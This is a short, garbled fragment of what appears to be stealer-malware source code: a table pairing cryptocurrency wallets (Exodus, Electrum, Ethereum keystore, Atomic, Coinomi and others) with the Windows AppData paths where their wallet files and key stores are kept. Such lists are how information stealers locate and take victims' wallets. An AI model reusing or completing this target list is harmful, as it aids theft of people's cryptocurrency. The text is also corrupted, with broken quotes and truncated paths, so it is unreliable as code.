 @" \Roaming\Zcash"
"Armory"
@"\Armory"
@" \Roaming\Armory"
"Bytecoin"
@"\bytecoin"
@ \Roaming\bytecoin"
"Jaxx"
@"\com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb"
@" Roaming\com.liberty.jaxx\IndexedDB\file__0.indexeddb.leveldb"
"Exodus
@"\Exodus\exodus.wallet"
@" Roaming\Exodus\exodus.wallet"
"Ethereum"
@"\Ethereum\keystore"
@" a\Roaming\Ethereum\keystore"
"Electrum"
@"\Electrum\wallets"
@ a\Roaming\Electrum\wallets"
"AtomicWallet"
@"\atomic\Local Storage\leveldb"
@"C ata\Roaming\atomic\Local Storage\leveldb"
"Guarda"
@"\Guarda\Local Storage\leveldb"
@" Data\Roaming\Guarda\Local Storage\leveldb"
"C
@"\Coinomi\Coinomi\wallets"
@" \Local\Coinomi\Coinomi\wallets"